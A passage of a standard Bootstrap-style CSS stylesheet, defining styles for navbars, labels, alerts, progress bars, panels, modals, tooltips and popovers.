	color:#777
}
.navbar-default .navbar-link:hover {
	color:#333
}
.navbar-default .btn-link {
	color:#777
}
.navbar-default .btn-link:hover,.navbar-default .btn-link:focus {
	color:#333
}
.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus {
	color:#ccc
}
.navbar-inverse {
	background-color:#222;
	border-color:#090909
}
.navbar-inverse .navbar-brand {
	color:#9d9d9d
}
.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-text {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus {
	color:#fff;
	background-color:#090909
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus {
	color:#444;
	background-color:transparent
}
.navbar-inverse .navbar-toggle {
	border-color:#333
}
.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus {
	background-color:#333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color:#fff
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
	border-color:#101010
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus {
	background-color:#090909;
	color:#fff
}
@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color:#090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color:#090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
	color:#fff;
	background-color:#090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color:#444;
	background-color:transparent
}
}.navbar-inverse .navbar-link {
	color:#9d9d9d
}
.navbar-inverse .navbar-link:hover {
	color:#fff
}
.navbar-inverse .btn-link {
	color:#9d9d9d
}
.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus {
	color:#fff
}
.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus {
	color:#444
}
.breadcrumb {
	padding:8px 15px;
	margin-bottom:20px;
	list-style:none;
	background-color:#f5f5f5;
	-webkit-border-radius:4px;
	border-radius:4px
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	content:"/";
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#777
}
.label {
	display:inline;
	padding:.2em .6em .3em;
	font-size:75%;
	font-weight:bold;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	-webkit-border-radius:.25em;
	border-radius:.25em
}
.label:empty {
	display:none
}
.btn .label {
	position:relative;
	top:-1px
}
a.label:hover,a.label:focus {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-default {
	background-color:#777
}
.label-default[href]:hover,.label-default[href]:focus {
	background-color:#5e5e5e
}
.label-primary {
	background-color:#337ab7
}
.label-primary[href]:hover,.label-primary[href]:focus {
	background-color:#286090
}
.label-success {
	background-color:#5cb85c
}
.label-success[href]:hover,.label-success[href]:focus {
	background-color:#449d44
}
.label-info {
	background-color:#5bc0de
}
.label-info[href]:hover,.label-info[href]:focus {
	background-color:#31b0d5
}
.label-warning {
	background-color:#f0ad4e
}
.label-warning[href]:hover,.label-warning[href]:focus {
	background-color:#ec971f
}
.label-danger {
	background-color:#d9534f
}
.label-danger[href]:hover,.label-danger[href]:focus {
	background-color:#c9302c
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid transparent;
	-webkit-border-radius:4px;
	border-radius:4px
}
.alert h4 {
	margin-top:0;
	color:inherit
}
.alert .alert-link {
	font-weight:bold
}
.alert>p,.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert-dismissable,.alert-dismissible {
	padding-right:35px
}
.alert-dismissable .close,.alert-dismissible .close {
	position:relative;
	top:-2px;
	right:-21px;
	color:inherit
}
.alert-success {
	background-color:#dff0d8;
	border-color:#d6e9c6;
	color:#3c763d
}
.alert-success hr {
	border-top-color:#c9e2b3
}
.alert-success .alert-link {
	color:#2b542c
}
.alert-info {
	background-color:#d9edf7;
	border-color:#bce8f1;
	color:#31708f
}
.alert-info hr {
	border-top-color:#a6e1ec
}
.alert-info .alert-link {
	color:#245269
}
.alert-warning {
	background-color:#fcf8e3;
	border-color:#faebcc;
	color:#8a6d3b
}
.alert-warning hr {
	border-top-color:#f7e1b5
}
.alert-warning .alert-link {
	color:#66512c
}
.alert-danger {
	background-color:#f2dede;
	border-color:#ebccd1;
	color:#a94442
}
.alert-danger hr {
	border-top-color:#e4b9c0
}
.alert-danger .alert-link {
	color:#843534
}
@-webkit-keyframes progress-bar-stripes {
	from {
	background-position:40px 0
}
to {
	background-position:0 0
}
}@keyframes progress-bar-stripes {
	from {
	background-position:40px 0
}
to {
	background-position:0 0
}
}.progress {
	overflow:hidden;
	height:20px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)
}
.progress-bar {
	float:left;
	width:0%;
	height:100%;
	font-size:12px;
	line-height:20px;
	color:#fff;
	text-align:center;
	background-color:#337ab7;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-transition:width 0.6s ease;
	-o-transition:width 0.6s ease;
	transition:width 0.6s ease
}
.progress-striped .progress-bar,.progress-bar-striped {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .progress-bar,.progress-bar.active {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media,.media-body {
	zoom:1;
	overflow:hidden
}
.media-body {
	width:10000px
}
.media-object {
	display:block
}
.media-object.img-thumbnail {
	max-width:none
}
.media-right,.media>.pull-right {
	padding-left:10px
}
.media-left,.media>.pull-left {
	padding-right:10px
}
.media-left,.media-right,.media-body {
	display:table-cell;
	vertical-align:top
}
.media-middle {
	vertical-align:middle
}
.media-bottom {
	vertical-align:bottom
}
.media-heading {
	margin-top:0;
	margin-bottom:5px
}
.media-list {
	padding-left:0;
	list-style:none
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05)
}
.panel-body {
	padding:15px
}
.panel-body:before,.panel-body:after {
	content:" ";
	display:table
}
.panel-body:after {
	clear:both
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group,.panel>.panel-collapse>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
	border-width:1px 0;
	-webkit-border-radius:0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	-webkit-border-top-right-radius:0;
	border-top-right-radius:0;
	-webkit-border-top-left-radius:0;
	border-top-left-radius:0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {
	margin-bottom:0
}
.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {
	padding-left:15px;
	padding-right:15px
}
.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px
}
.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {
	border-top:0
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	border:0;
	margin-bottom:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	-webkit-border-radius:4px;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#337ab7
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#337ab7;
	border-color:#337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#337ab7
}
.panel-primary>.panel-heading .badge {
	color:#337ab7;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#337ab7
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.embed-responsive {
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	height:100%;
	width:100%;
	border:0
}
.embed-responsive-16by9 {
	padding-bottom:56.25%
}
.embed-responsive-4by3 {
	padding-bottom:75%
}
.close {
	float:right;
	font-size:21px;
	font-weight:bold;
	line-height:1;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:0.2;
	filter:alpha(opacity=20)
}
.close:hover,.close:focus {
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:0.5;
	filter:alpha(opacity=50)
}
button.close {
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.modal-open {
	overflow:hidden
}
.modal {
	display:none;
	overflow:hidden;
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1050;
	-webkit-overflow-scrolling:touch;
	outline:0
}
.modal.fade .modal-dialog {
	-webkit-transform:translate(0,-25%);
	-ms-transform:translate(0,-25%);
	transform:translate(0,-25%);
	-webkit-transition:-webkit-transform 0.3s ease-out;
	-o-transition:-o-transform 0.3s ease-out;
	transition:-webkit-transform 0.3s ease-out;
	-o-transition:transform 0.3s ease-out;
	transition:transform 0.3s ease-out;
	transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0,0);
	-ms-transform:translate(0,0);
	transform:translate(0,0)
}
.modal-open .modal {
	overflow-x:hidden;
	overflow-y:auto
}
.modal-dialog {
	position:relative;
	width:auto;
	margin:10px
}
.modal-content {
	position:relative;
	background-color:#fff;
	border:1px solid #999;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);
	box-shadow:0 3px 9px rgba(0,0,0,0.5);
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	outline:0
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	opacity:0;
	filter:alpha(opacity=0)
}
.modal-backdrop.in {
	opacity:0.5;
	filter:alpha(opacity=50)
}
.modal-header {
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header:before,.modal-header:after {
	content:" ";
	display:table
}
.modal-header:after {
	clear:both
}
.modal-header .close {
	margin-top:-2px
}
.modal-title {
	margin:0;
	line-height:1.42857
}
.modal-body {
	position:relative;
	padding:15px
}
.modal-footer {
	padding:15px;
	text-align:right;
	border-top:1px solid #e5e5e5
}
.modal-footer:before,.modal-footer:after {
	content:" ";
	display:table
}
.modal-footer:after {
	clear:both
}
.modal-footer .btn+.btn {
	margin-left:5px;
	margin-bottom:0
}
.modal-footer .btn-group .btn+.btn {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.modal-scrollbar-measure {
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}
@media (min-width:768px) {
	.modal-dialog {
	width:600px;
	margin:30px auto
}
.modal-content {
	-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
	box-shadow:0 5px 15px rgba(0,0,0,0.5)
}
.modal-sm {
	width:300px
}
}@media (min-width:992px) {
	.modal-lg {
	width:900px
}
}.tooltip {
	position:absolute;
	z-index:1070;
	display:block;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-style:normal;
	font-weight:normal;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.42857;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:12px;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in {
	opacity:0.9;
	filter:alpha(opacity=90)
}
.tooltip.top {
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right {
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom {
	margin-top:3px;
	padding:5px 0
}
.tooltip.left {
	margin-left:-3px;
	padding:0 5px
}
.tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#fff;
	text-align:center;
	background-color:#000;
	-webkit-border-radius:4px;
	border-radius:4px
}
.tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow {
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-left .tooltip-arrow {
	bottom:0;
	right:5px;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:5px;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#000
}
.tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#000
}
.tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover {
	position:absolute;
	top:0;
	left:0;
	z-index:1060;
	display:none;
	max-width:276px;
	padding:1px;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-style:normal;
	font-weight:normal;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.42857;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:14px;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2)
}
.popover.top {
	margin-top:-10px
}
.popover.right {
	margin-left:10px
}
.popover.bottom {
	margin-top:10px
}
.popover.left {
	margin-left:-10px
}
.popover-title {
	margin:0;
	padding:8px 14px;
	font-size:14px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	-webkit-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0
}
.popover-content {
	padding:9px 14px
}
.popover>.arrow,.popover>.arrow:after {
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover>.arrow {
	border-width:11px
}
.popover>.arrow:after {
	border-width:10px;
	content:""
}
.popover.top>.arrow {
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top>.arrow:after {
